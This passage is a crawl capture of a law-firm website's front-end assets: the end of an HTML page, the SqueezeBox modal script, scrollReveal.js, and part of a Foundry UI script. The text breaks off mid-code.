					for(var i = 0; i < imgs.length; i++) {
						jQuery(imgs[i]).attr('data-sr', 'scale up 10% and wait ' + i * 0.15 + 's');
					}
				}
			});
			
			jQuery('.gkIsWrapper-gk_hotel_tabs[data-mode="testimonial"]').each(function(i, el) {
				jQuery(el).parent().attr('data-sr', 'scale up 10%');
			});
			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
			});
		}
	</script>
		
	
</body>
</html>


--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://www.socialdisabilitylawyer.net/?option=com_easyblog&lang=&Itemid=1213&_ts=1768994645637
body_size: -54
content:
[{"type":"resolve","data":["f7459c9a1656ec970cb1cb07ad1a9e81"]}]

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/media/system/js/modal.js?762c7fa8373b0f23cc98ff8332bc4c05
body_size: 3000
content:
/*
		MIT-style license
 @author		Harald Kirschner <mail [at] digitarald.de>
 @author		Rouven Weßling <me [at] rouvenwessling.de>
 @copyright	Author
*/
var SqueezeBox={presets:{onOpen:function(){},onClose:function(){},onUpdate:function(){},onResize:function(){},onMove:function(){},onShow:function(){},onHide:function(){},size:{x:600,y:450},sizeLoading:{x:200,y:150},marginInner:{x:20,y:20},marginImage:{x:50,y:75},handler:false,target:null,closable:true,closeBtn:true,zIndex:65555,overlayOpacity:.7,classWindow:"",classOverlay:"",overlayFx:{},resizeFx:{},contentFx:{},parse:false,parseSecure:false,shadow:true,overlay:true,document:null,ajaxOptions:{}},initialize:function(e){if(this.options)return this;this.presets=Object.merge(this.presets,e);this.doc=this.presets.document||document;this.options={};this.setOptions(this.presets).build();this.bound={window:this.reposition.bind(this,[null]),scroll:this.checkTarget.bind(this),close:this.close.bind(this),key:this.onKey.bind(this)};this.isOpen=this.isLoading=false;return this},build:function(){this.overlay=new Element("div",{id:"sbox-overlay","aria-hidden":"true",styles:{zIndex:this.options.zIndex},tabindex:-1});this.win=new Element("div",{id:"sbox-window",role:"dialog","aria-hidden":"true",styles:{zIndex:this.options.zIndex+2}});if(this.options.shadow){if(Browser.chrome||Browser.safari&&Browser.version>=3||Browser.opera&&Browser.version>=10.5||Browser.firefox&&Browser.version>=3.5||Browser.ie&&Browser.version>=9){this.win.addClass("shadow")}else if(!Browser.ie6){var e=(new Element("div",{"class":"sbox-bg-wrap"})).inject(this.win);var t=function(e){this.overlay.fireEvent("click",[e])}.bind(this);["n","ne","e","se","s","sw","w","nw"].each(function(n){(new Element("div",{"class":"sbox-bg sbox-bg-"+n})).inject(e).addEvent("click",t)})}}this.content=(new Element("div",{id:"sbox-content"})).inject(this.win);this.closeBtn=(new Element("a",{id:"sbox-btn-close",href:"#",role:"button"})).inject(this.win);this.closeBtn.setProperty("aria-controls","sbox-window");this.fx={overlay:(new Fx.Tween(this.overlay,Object.merge({property:"opacity",onStart:Events.prototype.clearChain,duration:250,link:"cancel"},this.options.overlayFx))).set(0),win:new Fx.Morph(this.win,Object.merge({onStart:Events.prototype.clearChain,unit:"px",duration:750,transition:Fx.Transitions.Quint.easeOut,link:"cancel",unit:"px"},this.options.resizeFx)),content:(new Fx.Tween(this.content,Object.merge({property:"opacity",duration:250,link:"cancel"},this.options.contentFx))).set(0)};document.id(this.doc.body).adopt(this.overlay,this.win)},assign:function(e,t){return(document.id(e)||$$(e)).addEvent("click",function(){return!SqueezeBox.fromElement(this,t)})},open:function(e,t){this.initialize();if(this.element!=null)this.trash();this.element=document.id(e)||false;this.setOptions(Object.merge(this.presets,t||{}));if(this.element&&this.options.parse){var n=this.element.getProperty(this.options.parse);if(n&&(n=JSON.decode(n,this.options.parseSecure)))this.setOptions(n)}this.url=(this.element?this.element.get("href"):e)||this.options.url||"";this.assignOptions();var r=r||this.options.handler;if(r)return this.setContent(r,this.parsers[r].call(this,true));var i=false;return this.parsers.some(function(e,t){var n=e.call(this);if(n){i=this.setContent(t,n);return true}return false},this)},fromElement:function(e,t){return this.open(e,t)},assignOptions:function(){this.overlay.addClass(this.options.classOverlay);this.win.addClass(this.options.classWindow)},close:function(e){var t=typeOf(e)=="domevent";if(t)e.stop();if(!this.isOpen||t&&!Function.from(this.options.closable).call(this,e))return this;this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));this.win.setProperty("aria-hidden","true");this.fireEvent("onClose",[this.content]);this.trash();this.toggleListeners();this.isOpen=false;return this},trash:function(){this.element=this.asset=null;this.content.empty();this.options={};this.removeEvents().setOptions(this.presets).callChain()},onError:function(){this.asset=null;this.setContent("string",this.options.errorMsg||"An error occurred")},setContent:function(e,t){if(!this.handlers[e])return false;this.content.className="sbox-content-"+e;this.applyTimer=this.applyContent.delay(this.fx.overlay.options.duration,this,this.handlers[e].call(this,t));if(this.overlay.retrieve("opacity"))return this;this.toggleOverlay(true);this.fx.overlay.start(this.options.overlayOpacity);return this.reposition()},applyContent:function(e,t){if(!this.isOpen&&!this.applyTimer)return;this.applyTimer=clearTimeout(this.applyTimer);this.hideContent();if(!e){this.toggleLoading(true)}else{if(this.isLoading)this.toggleLoading(false);this.fireEvent("onUpdate",[this.content],20)}if(e){if(["string","array"].contains(typeOf(e))){this.content.set("html",e)}else {this.content.adopt(e)}}this.callChain();if(!this.isOpen){this.toggleListeners(true);this.resize(t,true);this.isOpen=true;this.win.setProperty("aria-hidden","false");this.fireEvent("onOpen",[this.content])}else{this.resize(t)}},resize:function(e,t){this.showTimer=clearTimeout(this.showTimer||null);var n=this.doc.getSize(),r=this.doc.getScroll();this.size=Object.merge(this.isLoading?this.options.sizeLoading:this.options.size,e);var i=self.getSize();if(this.size.x==i.x){this.size.y=this.size.y-50;this.size.x=this.size.x-20}if(n.x>979){var s={width:this.size.x,height:this.size.y,left:(r.x+(n.x-this.size.x-this.options.marginInner.x)/2).toInt(),top:(r.y+(n.y-this.size.y-this.options.marginInner.y)/2).toInt()}}else{var s={width:n.x-40,height:n.y,left:(r.x+10).toInt(),top:(r.y+20).toInt()}}this.hideContent();if(!t){this.fx.win.start(s).chain(this.showContent.bind(this))}else{this.win.setStyles(s);this.showTimer=this.showContent.delay(50,this)}return this.reposition()},toggleListeners:function(e){var t=e?"addEvent":"removeEvent";this.closeBtn[t]("click",this.bound.close);this.overlay[t]("click",this.bound.close);this.doc[t]("keydown",this.bound.key)[t]("mousewheel",this.bound.scroll);this.doc.getWindow()[t]("resize",this.bound.window)[t]("scroll",this.bound.window)},toggleLoading:function(e){this.isLoading=e;this.win[e?"addClass":"removeClass"]("sbox-loading");if(e){this.win.setProperty("aria-busy",e);this.fireEvent("onLoading",[this.win])}},toggleOverlay:function(e){if(this.options.overlay){var t=this.doc.getSize().x;this.overlay.set("aria-hidden",e?"false":"true");this.doc.body[e?"addClass":"removeClass"]("body-overlayed");if(e){this.scrollOffset=this.doc.getWindow().getSize().x-t}else{this.doc.body.setStyle("margin-right","")}}},showContent:function(){if(this.content.get("opacity"))this.fireEvent("onShow",[this.win]);this.fx.content.start(1)},hideContent:function(){if(!this.content.get("opacity"))this.fireEvent("onHide",[this.win]);this.fx.content.cancel().set(0)},onKey:function(e){switch(e.key){case"esc":this.close(e);case"up":case"down":return false}},checkTarget:function(e){return e.target!==this.content&&this.content.contains(e.target)},reposition:function(){var e=this.doc.getSize(),t=this.doc.getScroll(),n=this.doc.getScrollSize();var r=this.overlay.getStyles("height");var i=parseInt(r.height);if(n.y>i&&e.y>=i){this.overlay.setStyles({width:n.x+"px",height:n.y+"px"});this.win.setStyles({left:(t.x+(e.x-this.win.offsetWidth)/2-this.scrollOffset).toInt()+"px",top:(t.y+(e.y-this.win.offsetHeight)/2).toInt()+"px"})}return this.fireEvent("onMove",[this.overlay,this.win])},removeEvents:function(e){if(!this.$events)return this;if(!e)this.$events=null;else if(this.$events[e])this.$events[e]=null;return this},extend:function(e){return Object.append(this,e)},handlers:new Hash,parsers:new Hash};SqueezeBox.extend(new Events(function(){})).extend(new Options(function(){})).extend(new Chain(function(){}));SqueezeBox.parsers.extend({image:function(e){return e||/\.(?:jpg|png|gif)$/i.test(this.url)?this.url:false},clone:function(e){if(document.id(this.options.target))return document.id(this.options.target);if(this.element&&!this.element.parentNode)return this.element;var t=this.url.match(/#([\w-]+)$/);return t?document.id(t[1]):e?this.element:false},ajax:function(e){return e||this.url&&!/^(?:javascript|#)/i.test(this.url)?this.url:false},iframe:function(e){return e||this.url?this.url:false},string:function(e){return true}});SqueezeBox.handlers.extend({image:function(e){var t,n=new Image;this.asset=null;n.onload=n.onabort=n.onerror=function(){n.onload=n.onabort=n.onerror=null;if(!n.width){this.onError.delay(10,this);return}var e=this.doc.getSize();e.x-=this.options.marginImage.x;e.y-=this.options.marginImage.y;t={x:n.width,y:n.height};for(var r=2;r--;){if(t.x>e.x){t.y*=e.x/t.x;t.x=e.x}else if(t.y>e.y){t.x*=e.y/t.y;t.y=e.y}}t.x=t.x.toInt();t.y=t.y.toInt();this.asset=document.id(n);n=null;this.asset.width=t.x;this.asset.height=t.y;this.applyContent(this.asset,t)}.bind(this);n.src=e;if(n&&n.onload&&n.complete)n.onload();return this.asset?[this.asset,t]:null},clone:function(e){if(e)return e.clone();return this.onError()},adopt:function(e){if(e)return e;return this.onError()},ajax:function(e){var t=this.options.ajaxOptions||{};this.asset=(new Request.HTML(Object.merge({method:"get",evalScripts:false},this.options.ajaxOptions))).addEvents({onSuccess:function(e){this.applyContent(e);if(t.evalScripts!==null&&!t.evalScripts)Browser.exec(this.asset.response.javascript);this.fireEvent("onAjax",[e,this.asset]);this.asset=null}.bind(this),onFailure:this.onError.bind(this)});this.asset.send.delay(10,this.asset,[{url:e}])},iframe:function(e){var t=this.doc.getSize();if(t.x>979){var n=this.options.size.x;var r=this.options.size.y}else{var n=t.x;var r=t.y-50}this.asset=new Element("iframe",Object.merge({src:e,frameBorder:0,width:n,height:r},this.options.iframeOptions));if(this.options.iframePreload){this.asset.addEvent("load",function(){this.applyContent(this.asset.setStyle("display",""))}.bind(this));this.asset.setStyle("display","none").inject(this.content);return false}return this.asset},string:function(e){return e}});SqueezeBox.handlers.url=SqueezeBox.handlers.ajax;SqueezeBox.parsers.url=SqueezeBox.parsers.ajax;SqueezeBox.parsers.adopt=SqueezeBox.parsers.clone;
;

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/templates/gk_hotel/js/scrollreveal.js
body_size: 3608
content:
/*
                       _ _ _____                      _   _
                      | | |  __ \                    | | (_)
    ___  ___ _ __ ___ | | | |__) |_____   _____  __ _| |  _ ___
   / __|/ __| '__/ _ \| | |  _  // _ \ \ / / _ \/ _` | | | / __|
   \__ \ (__| | | (_) | | | | \ \  __/\ V /  __/ (_| | |_| \__ \
   |___/\___|_|  \___/|_|_|_|  \_\___| \_/ \___|\__,_|_(_) |___/ v2.3.0
                                                        _/ |
                                                       |__/
============================================================================*/

/**
 * scrollReveal.js (c) 2014-2015 Julian Lloyd ( @julianlloyd )
 *
 * Licensed under the MIT license
 * http://www.opensource.org/licenses/mit-license.php
 */

!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t(require,exports,module):e.scrollReveal=t()}(this,function(){return window.scrollReveal=function(e){"use strict";function t(t){return r=this,r.elems={},r.serial=1,r.blocked=!1,r.config=o(r.defaults,t),r.isMobile()&&!r.config.mobile||!r.isSupported()?void r.destroy():(r.config.viewport===e.document.documentElement?(e.addEventListener("scroll",a,!1),e.addEventListener("resize",a,!1)):r.config.viewport.addEventListener("scroll",a,!1),void r.init(!0))}var i,o,a,r;return t.prototype={defaults:{enter:"bottom",move:"8px",over:"0.6s",wait:"0s",easing:"ease",scale:{direction:"up",power:"5%"},rotate:{x:0,y:0,z:0},opacity:0,mobile:!1,reset:!1,viewport:e.document.documentElement,delay:"once",vFactor:.6,complete:function(){}},init:function(e){var t,i,o;o=Array.prototype.slice.call(r.config.viewport.querySelectorAll("[data-sr]")),o.forEach(function(e){t=r.serial++,i=r.elems[t]={domEl:e},i.config=r.configFactory(i),i.styles=r.styleFactory(i),i.seen=!1,e.removeAttribute("data-sr"),e.setAttribute("style",i.styles.inline+i.styles.initial)}),r.scrolled=r.scrollY(),r.animate(e)},animate:function(e){function t(e){var t=r.elems[e];setTimeout(function(){t.domEl.setAttribute("style",t.styles.inline),t.config.complete(t.domEl),delete r.elems[e]},t.styles.duration)}var i,o,a;for(i in r.elems)r.elems.hasOwnProperty(i)&&(o=r.elems[i],a=r.isElemInViewport(o),a?("always"===r.config.delay||"onload"===r.config.delay&&e||"once"===r.config.delay&&!o.seen?o.domEl.setAttribute("style",o.styles.inline+o.styles.target+o.styles.transition):o.domEl.setAttribute("style",o.styles.inline+o.styles.target+o.styles.reset),o.seen=!0,o.config.reset||o.animating||(o.animating=!0,t(i))):!a&&o.config.reset&&o.domEl.setAttribute("style",o.styles.inline+o.styles.initial+o.styles.reset));r.blocked=!1},configFactory:function(e){var t={},i={},a=e.domEl.getAttribute("data-sr").split(/[, ]+/);return a.forEach(function(e,i){switch(e){case"enter":t.enter=a[i+1];break;case"wait":t.wait=a[i+1];break;case"move":t.move=a[i+1];break;case"ease":t.move=a[i+1],t.ease="ease";break;case"ease-in":if("up"==a[i+1]||"down"==a[i+1]){t.scale.direction=a[i+1],t.scale.power=a[i+2],t.easing="ease-in";break}t.move=a[i+1],t.easing="ease-in";break;case"ease-in-out":if("up"==a[i+1]||"down"==a[i+1]){t.scale.direction=a[i+1],t.scale.power=a[i+2],t.easing="ease-in-out";break}t.move=a[i+1],t.easing="ease-in-out";break;case"ease-out":if("up"==a[i+1]||"down"==a[i+1]){t.scale.direction=a[i+1],t.scale.power=a[i+2],t.easing="ease-out";break}t.move=a[i+1],t.easing="ease-out";break;case"hustle":if("up"==a[i+1]||"down"==a[i+1]){t.scale.direction=a[i+1],t.scale.power=a[i+2],t.easing="cubic-bezier( 0.6, 0.2, 0.1, 1 )";break}t.move=a[i+1],t.easing="cubic-bezier( 0.6, 0.2, 0.1, 1 )";break;case"over":t.over=a[i+1];break;case"flip":case"pitch":t.rotate=t.rotate||{},t.rotate.x=a[i+1];break;case"spin":case"yaw":t.rotate=t.rotate||{},t.rotate.y=a[i+1];break;case"roll":t.rotate=t.rotate||{},t.rotate.z=a[i+1];break;case"reset":t.reset="no"==a[i-1]?!1:!0;break;case"scale":if(t.scale={},"up"==a[i+1]||"down"==a[i+1]){t.scale.direction=a[i+1],t.scale.power=a[i+2];break}t.scale.power=a[i+1];break;case"vFactor":case"vF":t.vFactor=a[i+1];break;case"opacity":t.opacity=a[i+1];break;default:return}}),i=o(i,r.config),i=o(i,t),"top"===i.enter||"bottom"===i.enter?i.axis="Y":("left"===i.enter||"right"===i.enter)&&(i.axis="X"),("top"===i.enter||"left"===i.enter)&&(i.move="-"+i.move),i},styleFactory:function(e){function t(){0!==parseInt(s.move)&&(o+=" translate"+s.axis+"("+s.move+")",r+=" translate"+s.axis+"(0)"),0!==parseInt(s.scale.power)&&("up"===s.scale.direction?s.scale.value=1-.01*parseFloat(s.scale.power):"down"===s.scale.direction&&(s.scale.value=1+.01*parseFloat(s.scale.power)),o+=" scale("+s.scale.value+")",r+=" scale(1)"),s.rotate.x&&(o+=" rotateX("+s.rotate.x+")",r+=" rotateX(0)"),s.rotate.y&&(o+=" rotateY("+s.rotate.y+")",r+=" rotateY(0)"),s.rotate.z&&(o+=" rotateZ("+s.rotate.z+")",r+=" rotateZ(0)"),o+="; opacity: "+s.opacity+"; ",r+="; opacity: 1; "}var i,o,a,r,n,s=e.config,c=1e3*(parseFloat(s.over)+parseFloat(s.wait));return i=e.domEl.getAttribute("style")?e.domEl.getAttribute("style")+"; visibility: visible; ":"visibility: visible; ",n="-webkit-transition: -webkit-transform "+s.over+" "+s.easing+" "+s.wait+", opacity "+s.over+" "+s.easing+" "+s.wait+"; transition: transform "+s.over+" "+s.easing+" "+s.wait+", opacity "+s.over+" "+s.easing+" "+s.wait+"; -webkit-perspective: 1000;-webkit-backface-visibility: hidden;",a="-webkit-transition: -webkit-transform "+s.over+" "+s.easing+" 0s, opacity "+s.over+" "+s.easing+" 0s; transition: transform "+s.over+" "+s.easing+" 0s, opacity "+s.over+" "+s.easing+" 0s; -webkit-perspective: 1000; -webkit-backface-visibility: hidden; ",o="transform:",r="transform:",t(),o+="-webkit-transform:",r+="-webkit-transform:",t(),{transition:n,initial:o,target:r,reset:a,inline:i,duration:c}},getViewportH:function(){var t=r.config.viewport.clientHeight,i=e.innerHeight;return r.config.viewport===e.document.documentElement&&i>t?i:t},scrollY:function(){return r.config.viewport===e.document.documentElement?e.pageYOffset:r.config.viewport.scrollTop+r.config.viewport.offsetTop},getOffset:function(e){var t=0,i=0;do isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft);while(e=e.offsetParent);return{top:t,left:i}},isElemInViewport:function(t){function i(){var e=n+a*c,t=s-a*c,i=r.scrolled+r.getViewportH(),o=r.scrolled;return i>e&&t>o}function o(){var i=t.domEl,o=i.currentStyle||e.getComputedStyle(i,null);return"fixed"===o.position}var a=t.domEl.offsetHeight,n=r.getOffset(t.domEl).top,s=n+a,c=t.config.vFactor||0;return i()||o()},isMobile:function(){var t=navigator.userAgent||navigator.vendor||e.opera;return/(ipad|playbook|silk|android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))?!0:!1},isSupported:function(){for(var e=document.createElement("sensor"),t="Webkit,Moz,O,".split(","),i=("transition "+t.join("transition,")).split(","),o=0;o<i.length;o++)if(""===!e.style[i[o]])return!1;return!0},destroy:function(){var e=r.config.viewport,t=Array.prototype.slice.call(e.querySelectorAll("[data-sr]"));t.forEach(function(e){e.removeAttribute("data-sr")})}},a=function(){r.blocked||(r.blocked=!0,r.scrolled=r.scrollY(),i(function(){r.animate()}))},o=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e},i=function(){return e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(t){e.setTimeout(t,1e3/60)}}(),t}(window),scrollReveal});;

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/media/foundry/scripts/shared.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 2675
content:
FD.module("shared",function(){var e=this;FD.require().script("vendor/tippy","vendor/raty","vendor/tribute").done(function(f){var t;function d(t){this.element=f(t)}!function(){window.fd.tribute=(t,e)=>{a(t,e)};const a=(t,e)=>{new Tribute({values:e.values,containerClass:"tribute-container "+e.fdTheme+" si-theme-"+e.fdAccent,selectTemplate:e.selectTemplate,menuItemTemplate:e.menuItemTemplate,menuShowMinLength:void 0===e.min?3:e.min}).attach(t)}}(),function(){fd.dropdown=(t,e)=>{a(t,e)};const d=(t,e,a)=>{a=t.reference.getAttribute(a);if(void 0!==window[a])return window[a].apply(e,[t])},a=(t,e)=>{tippy.delegate("body",{target:t,content:t=>{var e=d({reference:t},this,"data-fd-dropdown-content");return void 0!==e?e:t.nextElementSibling?t.nextElementSibling.innerHTML:void 0},onCreate:function(t){var e,a;"BODY"!==t.reference.tagName&&(e=t.reference.getAttribute("data-fd-dropdown-trigger")||"click",a=!!+t.reference.getAttribute("data-fd-dropdown-arrow"),t.setProps({arrow:a,trigger:e}),d(t,this,"data-fd-dropdown-create"))},onDestroy:t=>{d(t,this,"data-fd-dropdown-destroy")},onHidden:t=>{d(t,this,"data-fd-dropdown-hidden")},onShow:t=>{d(t,this,"data-fd-dropdown-show")},onMount:t=>{t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-dropdown-placement")}),d(t,this,"data-fd-dropdown-mount")},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},trigger:"click",maxWidth:"none",role:"fd-dropdown",allowHTML:!0,theme:"fd-light",interactive:!0,appendTo:t=>{var e=t.getAttribute("data-fd-dropdown-target");return"self"===e?t:document.querySelector(e)},...e})};a("[data-fd-dropdown-wrapper] [data-fd-dropdown]")}(),f(document).on("change.form.toggler","[data-fd-toggler-checkbox]",function(){var t=f(this),e=t.is(":checked"),t=t.parents("[data-fd-toggler]");0<t.length&&((a=t.find("input[type=hidden]")).val(e?1:0),a[0].dispatchEvent(new CustomEvent("change")));var a=t.data("dependency");a&&0<a.length&&(a=f(a),(e=!0==!!+t.data("dependency-value")?e:!e)&&a.removeClass("t-hidden"),e||a.addClass("t-hidden"))}),f(document).on("click","[data-fd-toggler]",function(t){var e=f(this),a=e.data("fd-toggler"),d=e.data("disabled"),n=e.data("disabledDesc");d&&0<n.length&&(e=e.data("disabledTitle"),fd.trigger(a,"toggler.disabled",[e,n]))}),f(document).on("click.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy"),a=t.siblings()[0];a.select(),document.execCommand("Copy"),fd.trigger(e,"textcopy.copied",[t,a])}),f(document).on("mouseout.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy");fd.trigger(e,"textcopy.mouseout",[t])}),f(document).on("click.colorpicker.revert","[data-fd-colorpicker] [data-fd-colorpicker-revert]",function(){var t=f(this),e=t.parents("[data-fd-colorpicker]").data("fd-colorpicker"),a=t.data("color"),t=t.parent().find("input");t.val(a),f(t).trigger("paste.minicolors"),fd.trigger(e,"colorpicker.revert",[t,a])}),f(document).on("click.dismiss.alert","[data-fd-alert] [data-fd-dismiss]",function(){var t=f(this).parents("[data-fd-alert]"),e=t.data("fd-alert");t.remove(),fd.trigger(e,"alerts.dismiss",[t])}),f(document).on("click.string.truncate","[data-fd-truncater] > [data-more]",function(){var t=f(this).parent(),e=t.data("fd-truncater"),a=t.find("[data-original]"),t=t.find("[data-text]");f(this).addClass("t-hidden"),t.addClass("t-hidden"),a.removeClass("t-hidden"),fd.trigger(e,"string.truncate",[t,a])}),t="[data-fd-label] > input[type=text], [data-fd-label] > input[type=password]",f(document).on("focus.fd.label change.fd.label",t,function(){f(this).parent().addClass("is-focused")}),f(document).on("blur.fd.label",t,function(){var t=f(this),e=t.parent(),t=t.val();""===f.trim(t)&&e.removeClass("is-focused")}),f(document).on("click.fd.form.article.browse","[data-fd-article] [data-fd-article-browse]",function(){var t=f(this).parents("[data-fd-article]"),e=t.data("fd-article"),a=t.data("id"),d=t.find("#"+a+"-placeholder"),t=t.find("#"+a);fd.trigger(e,"article.browse",[a,d,t])}),f(document).on("click.fd.form.article.remove","[data-fd-article] [data-fd-article-remove]",function(){var t=f(this),t=(t.attr("[data-fd-article-browse]"),t.parents("[data-form-author-wrapper]"));t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),f(document).on("click.fd.form.user.browse","[data-fd-form-user] [data-fd-browse]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this).parents("[data-fd-form-user]"),a=e.data("fd-form-user"),d=e.data("id"),t=e.find("#"+d+"-placeholder"),e=e.find("#"+d);fd.trigger(a,"user.browse",[d,t,e])}),f(document).on("click.fd.form.user.remove","[data-fd-form-user] [data-fd-remove]",function(t){t.preventDefault(),t.stopPropagation();var e=f(this),t=e.parents("[data-fd-form-user]");e.data("fd-form-user");t.find("input[type=hidden]").val(""),t.find("input[type=text]").val("")}),tippy.delegate("body",{target:"[data-fd-popover]",onMount(e,t){e.setContent(document.querySelector("[data-fd-popover-wrapper]").innerHTML);let a=e.reference;a.getAttribute("data-fd-popover-theme");var d=a.getAttribute("data-fd-popover-placement"),n=a.getAttribute("data-fd-popover-content"),r=a.getAttribute("data-fd-popover-title");const o=f(e.popper),i=o.find("> div"),c=i.find("[data-fd-popover-block]");if(i.attr("data-fd-appearance",c.data("appearance")),e.popperInstance.setOptions({placement:d}),r){let t=e.popper.querySelector("[data-fd-popover-block-title]");t.innerHTML=r,t.classList.remove("t-hidden")}e.popper.querySelector("[data-fd-popover-block-content]").innerHTML=n},theme:"fd-light",role:"fd-popover",trigger:"mouseenter",allowHTML:!0,interactive:!0,arrow:tippy.roundArrow,appendTo:document.body}),f(document).on("click.fd.pagination.link","[data-fd-pagination] [data-fd-pagination-link]",function(t){var e=f(this),a=e.parents("[data-fd-pagination]"),d=a.data("fd-extension"),n=a.find("[data-fd-pagination-limitstart]"),a=e.data("fd-pagination-link-limitstart");void 0===e.data("fd-pagination-link-disabled")&&0<n.length&&(fd.trigger(d,"pagination.click",[n,a]),0<(e=e.parents("[data-fd-grid]")).length&&(n.val(a),e.submit()))}),function(){const e=f("[data-fd-rating]");var t=f("[data-fd-rating-reset]");const a=(t=null)=>{(t=t||e).each(function(t,e){var a=(e=f(e)).data("score");const r=parseInt(e.data("read-only"));parseInt(e.data("action"));var d=parseInt(e.data("rtl"));const o=f("[data-fd-rating-reset]");e.foundryRaty(f.extend({},{readOnly:r,score:a,cancel:!1,half:!0,rtl:d,click:(t,e)=>{if(!r){const d=f(this);var a=d.data("extension");const n=d.closest("[data-fd-rating-wrapper]");t*=2,n.find("[data-fd-rating-input]").val(t),o.length<1&&d.foundryRaty("set",{readOnly:!0,score:t/2}),fd.trigger(a,"ratings.click",[d,t])}}}))})},d=(t=null)=>{(t=t||f("[data-fd-rating-reset]")).on("click",function(){const t=f(this),e=t.closest("[data-fd-rating-wrapper]"),a=e.find("[data-fd-rating]");a.foundryRaty("cancel"),e.find("[data-fd-rating-input]").val("")})};f(document).on("fd.init.ratings",function(t,e){a(e),d()}),0<e.length&&a(),0<t.length&&d()}(),d.prototype.show=function(){var t,e,a=this.element,d=a.closest("[data-fd-tabs-header]"),n=(n=a.data("target"))||(n=a.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"");a.parent("div[data-fd-tab-header-item]").hasClass("is-active")||(t=d.find(".is-active:last a")[0],e=f.Event("show.fd.tab",{relatedTarget:t}),a.triggerHandler(e),e.isDefaultPrevented()||(n=a.closest("div[data-fd-tab-wrapper]").find(n),this.activate(a.parent("[data-fd-tab-header-item]"),d),this.activateContent(n,n.parent(),function(){a.trigger({type:"shown.fd.tab",relatedTarget:t})})))},d.prototype.activate=function(t,e,a){var d=e.find("> .is-active");d.removeClass("is-active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("is-active"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a(),d.removeClass("in")},d.prototype.activateContent=function(t,e,a){e.find("> .t-block").removeClass("t-block").find("> .dropdown-menu > 